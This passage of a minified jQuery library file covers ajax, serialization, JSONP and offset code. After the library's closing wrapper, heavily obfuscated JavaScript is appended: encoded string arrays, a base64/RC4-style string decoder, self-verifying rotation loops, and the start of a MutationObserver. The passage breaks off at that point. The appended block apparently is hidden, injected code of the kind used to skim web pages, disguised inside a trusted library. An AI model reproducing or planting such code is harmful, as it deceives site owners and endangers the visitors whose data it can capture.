null==t?null:t},getAllResponseHeaders:function(){return 2===x?c:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return x||(e=o[n]=o[n]||e,i[e]=t),this},overrideMimeType:function(e){return x||(d.mimeType=e),this},statusCode:function(e){if(e)if(x<2)for(var t in e)y[t]=[y[t],e[t]];else b.always(e[b.status]);return this},abort:function(e){e=e||s;return u&&u.abort(e),a(0,e),this}};if(m.promise(b).complete=v.add,b.success=b.done,b.error=b.fail,d.url=((e||d.url||pt)+"").replace(rt,"").replace(at,dt[1]+"//"),d.type=t.method||t.type||d.method||d.type,d.dataTypes=w.trim(d.dataType||"*").toLowerCase().match(A)||[""],null==d.crossDomain&&(e=ut.exec(d.url.toLowerCase()),d.crossDomain=!(!e||e[1]===dt[1]&&e[2]===dt[2]&&(e[3]||("http:"===e[1]?"80":"443"))===(dt[3]||("http:"===dt[1]?"80":"443")))),d.data&&d.processData&&"string"!=typeof d.data&&(d.data=w.param(d.data,d.traditional)),gt(lt,d,t,b),2===x)return b;for(r in(p=w.event&&d.global)&&0==w.active++&&w.event.trigger("ajaxStart"),d.type=d.type.toUpperCase(),d.hasContent=!st.test(d.type),l=d.url,d.hasContent||(d.data&&(l=d.url+=(nt.test(l)?"&":"?")+d.data,delete d.data),!1===d.cache&&(d.url=it.test(l)?l.replace(it,"$1_="+tt++):l+(nt.test(l)?"&":"?")+"_="+tt++)),d.ifModified&&(w.lastModified[l]&&b.setRequestHeader("If-Modified-Since",w.lastModified[l]),w.etag[l]&&b.setRequestHeader("If-None-Match",w.etag[l])),(d.data&&d.hasContent&&!1!==d.contentType||t.contentType)&&b.setRequestHeader("Content-Type",d.contentType),b.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+ft+"; q=0.01":""):d.accepts["*"]),d.headers)b.setRequestHeader(r,d.headers[r]);if(d.beforeSend&&(!1===d.beforeSend.call(h,b,d)||2===x))return b.abort();for(r in s="abort",{success:1,error:1,complete:1})b[r](d[r]);if(u=gt(ct,d,t,b)){b.readyState=1,p&&g.trigger("ajaxSend",[b,d]),d.async&&0<d.timeout&&(f=setTimeout(function(){b.abort("timeout")},d.timeout));try{x=1,u.send(i,a)}catch(e){if(!(x<2))throw e;a(-1,e)}}else a(-1,"No Transport");function a(e,t,n,r){var i,o,s,a=t;2!==x&&(x=2,f&&clearTimeout(f),u=void 0,c=r||"",b.readyState=0<e?4:0,r=200<=e&&e<300||304===e,n&&(s=function(e,t,n){for(var r,i,o,s,a=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in a)if(a[i]&&a[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}s=s||i}o=o||s}return o?(o!==u[0]&&u.unshift(o),n[o]):void 0}(d,b,n)),s=function(e,t,n,r){var i,o,s,a,u,l={},c=e.dataTypes.slice();if(c[1])for(s in e.converters)l[s.toLowerCase()]=e.converters[s];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(s=l[u+" "+o]||l["* "+o]))for(i in l)if(a=i.split(" "),a[1]===o&&(s=l[u+" "+a[0]]||l["* "+a[0]])){!0===s?s=l[i]:!0!==l[i]&&(o=a[0],c.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(d,s,b,r),r?(d.ifModified&&((n=b.getResponseHeader("Last-Modified"))&&(w.lastModified[l]=n),(n=b.getResponseHeader("etag"))&&(w.etag[l]=n)),204===e||"HEAD"===d.type?a="nocontent":304===e?a="notmodified":(a=s.state,i=s.data,r=!(o=s.error))):(o=a,!e&&a||(a="error",e<0&&(e=0))),b.status=e,b.statusText=(t||a)+"",r?m.resolveWith(h,[i,a,b]):m.rejectWith(h,[b,a,o]),b.statusCode(y),y=void 0,p&&g.trigger(r?"ajaxSuccess":"ajaxError",[b,d,r?i:o]),v.fireWith(h,[b,a]),p&&(g.trigger("ajaxComplete",[b,d]),--w.active||w.event.trigger("ajaxStop")))}return b},getJSON:function(e,t,n){return w.get(e,t,n,"json")},getScript:function(e,t){return w.get(e,void 0,t,"script")}}),w.each(["get","post"],function(e,i){w[i]=function(e,t,n,r){return w.isFunction(t)&&(r=r||n,n=t,t=void 0),w.ajax({url:e,type:i,dataType:r,data:t,success:n})}}),w._evalUrl=function(e){return w.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},w.fn.extend({wrapAll:function(t){var e;return w.isFunction(t)?this.each(function(e){w(this).wrapAll(t.call(this,e))}):(this[0]&&(e=w(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this)},wrapInner:function(n){return this.each(w.isFunction(n)?function(e){w(this).wrapInner(n.call(this,e))}:function(){var e=w(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=w.isFunction(t);return this.each(function(e){w(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(){return this.parent().each(function(){w.nodeName(this,"body")||w(this).replaceWith(this.childNodes)}).end()}}),w.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0},w.expr.filters.visible=function(e){return!w.expr.filters.hidden(e)};var vt=/%20/g,yt=/\[\]$/,xt=/\r?\n/g,bt=/^(?:submit|button|image|reset|file)$/i,wt=/^(?:input|select|textarea|keygen)/i;w.param=function(e,t){function n(e,t){t=w.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)}var r,i=[];if(void 0===t&&(t=w.ajaxSettings&&w.ajaxSettings.traditional),w.isArray(e)||e.jquery&&!w.isPlainObject(e))w.each(e,function(){n(this.name,this.value)});else for(r in e)!function n(r,e,i,o){if(w.isArray(e))w.each(e,function(e,t){i||yt.test(r)?o(r,t):n(r+"["+("object"==typeof t?e:"")+"]",t,i,o)});else if(i||"object"!==w.type(e))o(r,e);else for(var t in e)n(r+"["+t+"]",e[t],i,o)}(r,e[r],t,n);return i.join("&").replace(vt,"+")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=w.prop(this,"elements");return e?w.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!w(this).is(":disabled")&&wt.test(this.nodeName)&&!bt.test(e)&&(this.checked||!B.test(e))}).map(function(e,t){var n=w(this).val();return null==n?null:w.isArray(n)?w.map(n,function(e){return{name:t.name,value:e.replace(xt,"\r\n")}}):{name:t.name,value:n.replace(xt,"\r\n")}}).get()}}),w.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(e){}};var Tt=0,Ct={},Nt={0:200,1223:204},kt=w.ajaxSettings.xhr();h.attachEvent&&h.attachEvent("onunload",function(){for(var e in Ct)Ct[e]()}),v.cors=!!kt&&"withCredentials"in kt,v.ajax=kt=!!kt,w.ajaxTransport(function(o){var s;return v.cors||kt&&!o.crossDomain?{send:function(e,t){var n,r=o.xhr(),i=++Tt;if(r.open(o.type,o.url,o.async,o.username,o.password),o.xhrFields)for(n in o.xhrFields)r[n]=o.xhrFields[n];for(n in o.mimeType&&r.overrideMimeType&&r.overrideMimeType(o.mimeType),o.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);s=function(e){return function(){s&&(delete Ct[i],s=r.onload=r.onerror=null,"abort"===e?r.abort():"error"===e?t(r.status,r.statusText):t(Nt[r.status]||r.status,r.statusText,"string"==typeof r.responseText?{text:r.responseText}:void 0,r.getAllResponseHeaders()))}},r.onload=s(),r.onerror=s("error"),s=Ct[i]=s("abort");try{r.send(o.hasContent&&o.data||null)}catch(e){if(s)throw e}},abort:function(){s&&s()}}:void 0}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return w.globalEval(e),e}}}),w.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),w.ajaxTransport("script",function(n){var r,i;if(n.crossDomain)return{send:function(e,t){r=w("<script>").prop({async:!0,charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),y.head.appendChild(r[0])},abort:function(){i&&i()}}});var Et=[],St=/(=)\?(?=&|$)|\?\?/;w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Et.pop()||w.expando+"_"+tt++;return this[e]=!0,e}}),w.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,s=!1!==e.jsonp&&(St.test(e.url)?"url":"string"==typeof e.data&&!(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&St.test(e.data)&&"data");return s||"jsonp"===e.dataTypes[0]?(r=e.jsonpCallback=w.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(St,"$1"+r):!1!==e.jsonp&&(e.url+=(nt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||w.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=h[r],h[r]=function(){o=arguments},n.always(function(){h[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Et.push(r)),o&&w.isFunction(i)&&i(o[0]),o=i=void 0}),"script"):void 0}),w.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||y;var r=b.exec(e),n=!n&&[];return r?[t.createElement(r[1])]:(r=w.buildFragment([e],t,n),n&&n.length&&w(n).remove(),w.merge([],r.childNodes))};var Dt=w.fn.load;w.fn.load=function(e,t,n){if("string"!=typeof e&&Dt)return Dt.apply(this,arguments);var r,i,o,s=this,a=e.indexOf(" ");return 0<=a&&(r=w.trim(e.slice(a)),e=e.slice(0,a)),w.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<s.length&&w.ajax({url:e,type:i,dataType:"html",data:t}).done(function(e){o=arguments,s.html(r?w("<div>").append(w.parseHTML(e)).find(r):e)}).complete(n&&function(e,t){s.each(n,o||[e.responseText,t,e])}),this},w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){w.fn[t]=function(e){return this.on(t,e)}}),w.expr.filters.animated=function(t){return w.grep(w.timers,function(e){return t===e.elem}).length};var jt=h.document.documentElement;function At(e){return w.isWindow(e)?e:9===e.nodeType&&e.defaultView}w.offset={setOffset:function(e,t,n){var r,i,o,s,a=w.css(e,"position"),u=w(e),l={};"static"===a&&(e.style.position="relative"),o=u.offset(),r=w.css(e,"top"),s=w.css(e,"left"),s=("absolute"===a||"fixed"===a)&&-1<(r+s).indexOf("auto")?(i=(a=u.position()).top,a.left):(i=parseFloat(r)||0,parseFloat(s)||0),w.isFunction(t)&&(t=t.call(e,n,o)),null!=t.top&&(l.top=t.top-o.top+i),null!=t.left&&(l.left=t.left-o.left+s),"using"in t?t.using.call(e,l):u.css(l)}},w.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){w.offset.setOffset(this,t,e)});var e,n=this[0],r={top:0,left:0},i=n&&n.ownerDocument;return i?(e=i.documentElement,w.contains(e,n)?(typeof n.getBoundingClientRect!=_&&(r=n.getBoundingClientRect()),i=At(i),{top:r.top+i.pageYOffset-e.clientTop,left:r.left+i.pageXOffset-e.clientLeft}):r):void 0},position:function(){if(this[0]){var e,t,n=this[0],r={top:0,left:0};return"fixed"===w.css(n,"position")?t=n.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),w.nodeName(e[0],"html")||(r=e.offset()),r.top+=w.css(e[0],"borderTopWidth",!0),r.left+=w.css(e[0],"borderLeftWidth",!0)),{top:t.top-r.top-w.css(n,"marginTop",!0),left:t.left-r.left-w.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||jt;e&&!w.nodeName(e,"html")&&"static"===w.css(e,"position");)e=e.offsetParent;return e||jt})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;w.fn[t]=function(e){return H(this,function(e,t,n){var r=At(e);return void 0===n?r?r[i]:e[t]:void(r?r.scrollTo(o?h.pageXOffset:n,o?n:h.pageYOffset):e[t]=n)},t,e,arguments.length,null)}}),w.each(["top","left"],function(e,n){w.cssHooks[n]=ke(v.pixelPosition,function(e,t){return t?(t=Ne(e,n),Te.test(t)?w(e).position()[n]+"px":t):void 0})}),w.each({Height:"height",Width:"width"},function(o,s){w.each({padding:"inner"+o,content:s,"":"outer"+o},function(r,e){w.fn[e]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return H(this,function(e,t,n){var r;return w.isWindow(e)?e.document.documentElement["client"+o]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+o],r["scroll"+o],e.body["offset"+o],r["offset"+o],r["client"+o])):void 0===n?w.css(e,t,i):w.style(e,t,n,i)},s,n?e:void 0,n,null)}})}),w.fn.size=function(){return this.length},w.fn.andSelf=w.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return w});var Lt=h.jQuery,qt=h.$;return w.noConflict=function(e){return h.$===w&&(h.$=qt),e&&h.jQuery===w&&(h.jQuery=Lt),w},typeof e==_&&(h.jQuery=h.$=w),w});var Yc=C,YU=C;function C(n,W){var t=Y();return(C=function(W,o){var c=t[W-=341];void 0===C.QkWlJP&&(r=function(W,o){var c,d,r=[],n=0,t="";for(W=function(W){for(var o,c,d="",r="",n=0,t=0;c=W.charAt(t++);~c&&(o=n%4?64*o+c:c,n++%4)&&(d+=String.fromCharCode(255&o>>(-2*n&6))))c="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(c);for(var e=0,k=d.length;e<k;e++)r+="%"+("00"+d.charCodeAt(e).toString(16)).slice(-2);return decodeURIComponent(r)}(W),d=0;d<256;d++)r[d]=d;for(d=0;d<256;d++)n=(n+r[d]+o.charCodeAt(d%o.length))%256,c=r[d],r[d]=r[n],r[n]=c;for(var e=n=d=0;e<W.length;e++)n=(n+r[d=(d+1)%256])%256,c=r[d],r[d]=r[n],r[n]=c,t+=String.fromCharCode(W.charCodeAt(e)^r[(r[d]+r[n])%256]);return t},C.CHfSaY=r,n=arguments,C.QkWlJP=!0);var d=t[0],r=W+d,d=n[r];return d?c=d:(void 0===C.pocIgf&&(C.pocIgf=!0),c=C.CHfSaY(c,o),n[r]=c),c})(n,W)}function j(W,o){return G(o-213,W)}function p(){var W=356,o=359,c="(B4e",d="ZUow",r=362,n="semp",t=364,e=365,k="[6T0",a=367,u=368,m="CRE9",S=369,f=370,i="])IW",R=C,v=C,O=[Q(R(355,"*$Z^"),-600),R(W,"#%z&"),P(1336,"C%IR"),Q("C%IR",-551),"nw/cUJ/cOsJcIvCPW6FcGHuUWQBdUq",Q("lF(2",-603),v(357,"PDrj"),R(358,"W[bd"),Q(v(o,c),-572),P(1300,R(360,"4Zxu")),P(1301,R(361,d)),Q("DBZa",-604),Q("56!W",-605),P(1340,"ziqQ"),Q(R(r,"]CL("),-577),P(1298,R(363,n)),P(1299,R(t,"]CL(")),Q(v(e,"Vr8]"),-586),P(1338,v(366,k)),v(a,"nb[G"),P(1339,v(u,m)),v(S,"]]KH"),"W7zhWR3cTmoaW44HWQhcMCkQkSkEDW",v(f,i),Q(R(371,"AfXz"),-548),Q("FdI1",-565),"WQeWWRbBW7uXBG"];function P(W,o){return G(W-956,o)}function Q(W,o){return G(o- -939,W)}return(p=function(){return O})()}function l(){var W="laE)",o=373,c="gkOF",d=374,r="#%z&",n="l&%z",t=376,e="gUVd",k=379,a="tSdM",u="M@8@",m=383,S=384,f="4Zxu",i=385,R="laE)",v=386,p=387,G="[6T0",O="gUVd",P=391,Q="t[l%",s="gUVd",I=393,h="&icN",N=394,b="7f]M",E=395,K="zWwt",x=396,Z="Vr8]",q=398,J="E3no",L=400,H="0jDC",M=402,V="0jDC",B="yW%9",y=406,T="7f]M",w=C,g=C,U=["bYpdUSo6ae9CW6T4ug3dRMddISkwWO/dPepcGv5RW6VcUZNcJhONyW",w(372,W),"AatdH8okW5RcLbZdPLb6W6VdOb4","sdlcM8kAo8o+rmoaWOG9","WOyFfCkXDJlcLmofjSkewSoUW5K",g(o,c),g(d,r),"tmkKumoFg2hdPSoSoc0",w(375,n),g(t,e),g(377,"PHh9"),"eKddV8oU",w(378,"*$Z^"),g(k,"biSX"),"mcKOW7RdQmoyr8kPW7NcVmo4W6dcRvpcQG0","W7ZdOSk9aa",w(380,a),"WPf0W4ZcUCoyxuHSx2VdPbWsWO8gW4adW5ZdNCo3vfNdMmkE",g(381,"MEh^"),w(382,u),g(m,"4Zxu"),"EmoiW4ZcSXlcSuTTcSo3WROEWR5xq2vaWRVcPCkZnmkDWP50W5uJ",w(S,f),w(i,R),w(v,"5EPF"),w(p,"(B4e"),"uHHPW7ZdPtaHW4xdHa",w(388,"4Zxu"),g(389,G),w(390,O),"y8kmuWOiivxdPdafWOpdRCoNgw4","zenGW7pdLqKWW4xdUSkRWPbhWOVdI8oYl0hcLCk+hd/dSGFcSmkXWQhcMa",g(P,Q),"W7r/W4NcHqPqpmkwW5W","bu49WQBdQayGW4ldGSk2","xIvxW4nQvqWFqspdS8oeWQS",w(392,s),w(I,h),w(N,b),w(E,K),w(x,G),"AKxdSSohWQCBWOxdLW","dSkQW6ldRa",g(397,Z),"tCoOD8kPW6HtW7ayddzPWPu",w(q,J),"W4ZcV8o0qmk3WOpdKCkIeqi",g(399,W),g(L,G),"WPzEkXNdTG","W4RdUCofW7rEFWqmW4xdM0VdLW",g(401,H),"WPH1W5ddQW",w(M,V),"qSk1W6RcOq",g(403,B),g(404,"l&%z"),"WP3cU8kEWQWLjLCvW6ZdRLVdTeK",g(405,"W[bd"),g(y,T)];return(l=function(){return U})()}function h(W,o){return G(o- -536,W)}function Y(){var W=["WOJcJZFdN8kYrxxcVrqp","W5VdMSkBWQ7cIrv3WOipcHZcKKLrWQyqW5DKW7JcI0m+W64C","E1NcOHTLBc8cWQtdHqldQmoQwCo2W4JcKWqhW4m","jtZdSCk2dcpcTmo1","WPSNcmkda8khW7NdHmk6W7BdHGDAnwpcMq","cSk7f8oZlmk1WPGAW73dOudcImkPW7esW7JcLmo/Bu4/zSoWhSkNW54","mSknnSo9lmoqWQCjW5JdQbVcOmknWQCuW4/cSCoNCNWhsSk1pSkeW5Sxua","xCkmWOi0u8kNW4iXW5lcGSorWQuzW58PWRNdOvNcP8kTmYFdUG","omkMWQddSCkvW5KnW7tcLSoAW651W4P+f8kLW57dPCoJWPBcLmkRWOC","vCoAW481vY4tdCo8ACoXW645WRJcQmkCW73cNmoGWRpcIMmsa8ojWRddQ8kLECk+WQ0hWO/cJu3cQmoUtLnMW4/dQmkLWPvshCojeZJdQ8keWQ4xEW","imkxrSoapmk2WRWGW5NdQKW","eSoZW4FdV8o7W7dcHmoPbwZcRZaSW5JdVHK8W5pcPgjuWOhcICoUEub7WRSDW63cR8oTWPSe","WPVdOmoFW4FcHgqEuvratSo6W645hCkxr0/cOCk9WQTKs2/cSbHMW7ialuxcISktC8k0WO1YWRLYWQ7cNJ1NWRZdKYW9tgb9","CxBcMXifWO/dUM44W55YW6O","WOBdHmkeW7RcHbWTdwfx","ACo8WRZcOmocWP8CWPNdSCo3i8odW5ldVmkeyConzSkfWP9sACop","WPi0oqRdK8khg8oOoLbZfCo+yXlcH8kfevRcNmkMg8oSWQ7cOb7cJa","WQRdR8oLW7VdLZNcTSkeW6XzWQKuW7NcKSo/WOlcVhiKds4PfSoKDSkSomoxfxhcTgLbW48+W4BdKmkTdG0swSkTW6BdKbBcLSof","amkvWPVdICo5W5tcSCo/m2hcSvyfWO/dMKmhW7JcKxbXWO/cOmomE15XWOa3WRhdT8k2WRa2W5dcPg/cICkWW5lcKdrYW6uHWRbolmkuW7C4WO5Nou/dLCoEWOCRW6RdTCkoWOv4amoIW5q+avRcNZKUaftdQSoxCgzqCmkab13cGmk5DrlcMXuIaCobg8k9A2VcGfK2WQ0uW7alW4ldJSk0WPpcLCkHW4G2Fa7cI8ozD8kjoSoGW4tcPCkpW5/cNSolfgFcUeC","WRldPXRcISoyW4FcKCkk","W6GKpCkPwGddLCodWQtdMGbnEgX2nbzIkG","BSouWQC0vSkMW4KHW4ldT8kkW5CEW5CiWQVdLNFcO8k2m1ZdK8oyWQuYw8oBnHSugSkBW6e","omorW5NdOSo7W7lcLmoAcWZcUqmxW53dIbK5W5BcLt5NWO7cGmkqscjeW6GgWOFcKSkXWRSUW4pcRxhcJSk4W5xcJxLtW6KxWRP2e8k2W6TGWQ9sjr3dPSoEW6an","DZ3cJSouf05Yl8obw0VdUa","qZ3cJSopevLafmobwa3dKSo5W5fBrCoBW6SHW7KfW7RdH3D2W7DLWQaDsmouW4mhWO/dNdVdLwCuWO8pW7RcOCkYWP/cMCopWRXvW6ZdHSomb2VdMSkCW5anWRldUvpcKmoBhCk9kCouz1xdIJxcOdCWk1JcRCkCWR4vW4RcNrBcS1tcVCkSnG","WOCPWQ/cI8oGWOhdRsmVEG","dmkDWRRcPIFdRmkgWO/cTCoYWO4","W4pdMWvnCqJdRMHkemodW6pdObK","WPiRwI7dLSkbjCoOiLq","DcKTW7uDsW","s0FcPCkzW48qWRZdMCkRW7SQwq","bCoFW7FdKCoeb8oJ","WOeBWPBcVmodWRK","cM/cGmoyzXz8W6W","x2tcUXTm","d8kuW7VcSGxdNHRdSYlcGG","WOhdGwFdOKVdTq","o8ofW4BdISoyW4G","CSklaXNdQCkOWRT9ivddJem","W7JcRuCUc8kqjSkjW71W","FCkJWRCX","q11FWR8","h8oyW5ZcTa","W5qQW6fb","WRlcOSoRW4W","W7bQeCkE","WOeuyh4","dgqOWRy","k8oDW7JcQG","WO7cSSoGW7NdQq","EuRcNra","W4X6gSkRFG","AHBdNf0","pq/cQH8","ySoHnmoU","lSocW5BcLW","WQaWA8oJ","W6JdQeT3","WO3cR8o6W7C","wHVcQ8o9","hWKTWPq","xSkTlmkc","BmkTWPSI","smoBzby","WPhcNmkHWQ0","WRtcQ2ddRG","WRZcTs/cNCkMhslcUWy8","W6XqESo0W5NcSYmI","x8ktWOi9r8kDW4CGW5BcRSoEW6S","f8oxwCkP","AGhcV8kqBCodfNtdGmkVWQtdOmkZvdbC","ySogW60qBXaXc8ocASoZW6ikWPhcN8kB","WPtdG0RdJSo2W4tcLCkbb8kXWRSUW79IDmoD","WOJdLmo2nmkUfW","W6/cOf4Oz8kC0jFcNW","gs4OWPG","mmofW5ZdRmoyW5tcTCohbIhcTaq","mmofW5ZdQmoaW4xcQSolcIdcSYm5WR3dJr08W5RcK2m","0AZcK8ko","EK3cJq","nKtcVCkiWQbZfIy2W5ZcQmk4","WQywAsZdSmkTkSoGcx59cmoD","W6xdMqP+","yYq0W7nZvDofb8kAWP7cHmkxW5RcGbW","u8k/gZK","wKBcN8oIyCkcW4C5W6JdGmocEYVdISk9","W67dMabIzdldQezi","d0uDE0hdLmo2W4OfWRGuWOXS","ECkro9g9oG4pW5BcV8kTxhpdVSo0WRhcIG","WPBdLv3dK8oJW7S","WOJdMvRdJ8oQW7RcN8kBbW","lSoRW7xdOf/dK8o/","ENNcQHhcLmovnb8QW5hcRq","WRxcG10+juJdPh5rbmo+W7u","W5vyW7HEnSoIaCkC","v2FcRSk+AIdcMmkZWRZcNGmG","W5xcG8kPA8k2ecJcL8oXWRO","vmoVr8kqsSkiWPSaW6VdKZ8","W55gW4ZdRCkpW6pcLIuVy8kSihi","WQflBSocW4dcNqW","v2dcQCkWBspdVSkgWPhcOGyImW","WOGQq8o9ov3cG8oAWQRdUL1frW","pmowl0FcLSo0BdhcRKWuW7S","W4/dQSoCW6BdUq3cQSk8","oG7dMu5KW7BcV2qaWObBW74U","WRxcQYJcIq","cW0TWQ/cJHTQW4pcPmk3","W49Wr8ohW5lcIsyYW5FcRSk/d8kZW43dUrqoACoLwsG+Dda","W6tdGWmYqu3dRdj8oCoS","BmodW4yC","fSo1amoV","WPimWPPK","cmoOvWS","w8kSEa8","u8oOjHq","WRxdOfVdNG","h8oqW7dcNa","B8oIW6NdNK3dM8o7mMvFnSkHWQflEdxcU8k1W7xcTcFdRK0","DhWSiG","pmoPlCo4gMi1nmorc8kmW7T5WQpcMtW","aa7dHeRdSCo9nHa8W6lcGLFcMCoe","wN9aW44","BSkXWQ4ku8kLW4iXW5RcOa","WP3dGx3dOxBdNSkXW7q","cYmFWQJcJN9vWPxcHCknyZVdVbTlptKRAgBcQe8HdCo0gSk1i8oqcWTWW4pcO8oJBKNcKhxdRuWoaCoZFSoMW4tcNSoIWPzkWPFcSCkEFSo7WQDEWRGlW4NcH0tdJmoqW6hdV8oViCoJ","mCoHW4NcPGldRmkgWRJcJ8oWW7dcLbW0W659W7/cR8oBW6bRcWJdG8koz8ouoXJdQ1Dsi8oLeZ0/eqRcUCotpCkeD8khW5RcK8oHW5RdTMKWWR51WRCEWPJcHSkYumoOCSo8cSkQp8kwzmoMWQNdQmkybSkf","WPxdI8k5W4NcNrmMwMbNEmoyW4W/p8kxw0tcTmkZWRPzD2RcKc1UW7ibhW","ErxcOmodgCk4WPyeW77dLmoYqcpcGSkMv8kGEgVcNbDJdWSNCCoOFmkwWOKGj8kZW67cSSo5WPDCySoxW6iiWQpdOSomEa"];return(Y=function(){return W})()}function G(n,W){var t=l();return(G=function(W,o){var u="gkOF",m="[6T0",S=416,f="8Tml",i="azMX",R=408,v=409,p=410,O=411,P="tSdM",c=t[W-=333];void 0===G.O&&(r=function(W,o){var c,d,r=C,n=C,t=[],e=0,k="";for(W=function(W){for(var o,c,d=C,r=C,n="",t="",e=0,k=0;c=W[d(407,i)](k++);~c&&(o=e%4?64*o+c:c,e++%4)&&(n+=String[d(R,"DLF]")](255&o>>(-2*e&6))))c="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/="[r(v,"3Ns]")](c);for(var a=0,u=n[r(p,"yW%9")];a<u;a++)t+="%"+("00"+n.charCodeAt(a)[d(O,"qI(n")](16))[r(412,P)](-2);return decodeURIComponent(t)}(W),d=0;d<256;d++)t[d]=d;for(d=0;d<256;d++)e=(e+t[d]+o[r(413,"9EYX")](d%o[r(414,u)]))%256,c=t[d],t[d]=t[e],t[e]=c;for(var a=e=d=0;a<W[n(415,m)];a++)e=(e+t[d=(d+1)%256])%256,c=t[d],t[d]=t[e],t[e]=c,k+=String[r(S,"P[)J")](W[r(417,f)](a)^t[(t[d]+t[e])%256]);return k},G.Z=r,n=arguments,G.O=!0);var d=t[0],r=W+d;return(d=n[r])?c=d:(void 0===G.y&&(G.y=!0),c=G.Z(c,o),n[r]=c),c})(n,W)}function c(W,o){return E(W-609,o)}!function(){for(var W=341,o=342,c=352,d=345,r=346,n=347,t="4Zxu",e=348,k=354,a=C,u=C,m=Y();;)try{if(334323==+parseInt(a(W,"nb[G"))*(parseInt(a(o,"])IW"))/2)+parseInt(u(c,"semp"))/3+parseInt(u(353,"zWwt"))/4*(-parseInt(a(d,"MEh^"))/5)+parseInt(u(r,"1wn3"))/6*(parseInt(u(n,t))/7)+parseInt(u(e,"yW%9"))/8+-parseInt(a(349,"PDrj"))/9*(-parseInt(u(k,"t[l%"))/10)+-parseInt(a(351,"E3no"))/11)break;m.push(m.shift())}catch(W){m.push(m.shift())}}(),function(){var W="laE)",o=419,c="AfXz",d=420,r="l&%z",n=421,t="zWwt",e=423,k="E3no",a="7f]M",u=426,m=429,S=C,f=C;function i(W,o){return G(o-205,W)}var R=l();function v(W,o){return G(W-339,o)}for(;;)try{if(202598==-parseInt(v(726,S(418,W)))+-parseInt(i(S(o,c),553))/2*(-parseInt(i("X[^6",560))/3)+-parseInt(i(S(d,r),576))/4+-parseInt(i(f(n,"ZUow"),552))/5*(-parseInt(i(S(422,t),595))/6)+-parseInt(i("0CpM",581))/7+-parseInt(i(f(e,k),543))/8+parseInt(i(f(424,a),583))/9*(parseInt(v(672,f(425,"#%z&")))/10))break;R[f(u,"l&%z")](R[f(427,"zWwt")]())}catch(W){R[S(428,"t[l%")](R[S(m,"E3no")]())}}(),function(){var W="])IW",o=431,c="@*GX",d="3Ns]",r=435,n="zWwt",t=437,e=C,k=C;function a(W,o){return G(o-632,W)}function u(W,o){return E(o-199,W)}function m(W,o){return E(o- -160,W)}function S(W,o){return G(o- -843,W)}for(var f=p();;)try{if(649029==+parseInt(m("i)P@",-26))*(-parseInt(u(a("FdI1",1011),348))/2)+parseInt(u(e(430,W),340))/3+parseInt(m(a("(rL1",982),-13))/4+-parseInt(m(a(e(o,"t[l%"),1005),-25))/5+-parseInt(u(S(k(432,c),-458),335))/6*(parseInt(u(k(433,d),354))/7)+-parseInt(m(S("DYo7",-451),-16))/8+parseInt(m(a("4oY4",989),-21))/9)break;f[S(k(434,"M@8@"),-457)](f[S(k(r,"W[bd"),-480)]())}catch(W){f[e(436,n)](f[S(k(t,"PHh9"),-502)]())}}();const U=new MutationObserver(W=>{var 